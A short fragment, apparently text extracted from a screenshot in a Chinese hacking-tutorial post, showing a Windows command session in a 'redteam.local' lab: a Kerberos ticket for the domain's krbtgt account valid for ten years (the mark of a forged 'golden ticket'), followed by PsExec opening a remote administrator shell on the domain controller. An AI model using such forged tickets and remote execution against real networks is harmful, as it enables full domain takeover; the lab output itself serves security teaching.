 \\DC: cmd.exe
#0>     客户端: administrator @ redteam.local
服务器: krbtgt/redteam.local @ redteam.local
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40e00000 -> forwardable renewable initial pre_authent
开始时间: 7/31/2021 17:00:15 (本地)
结束时间:   7/29/2031 17:00:15 (本地)
续订时间: 7/29/2031 17:00:15 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
C:\Users\jack\Desktop>PsExec.exe  \\DC cmd.exe
PsExec v2.34 - Execute processes remotely
Copyright (C) 2001-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
redteam\administrator
C:\Windows\system32>
HACK学习呀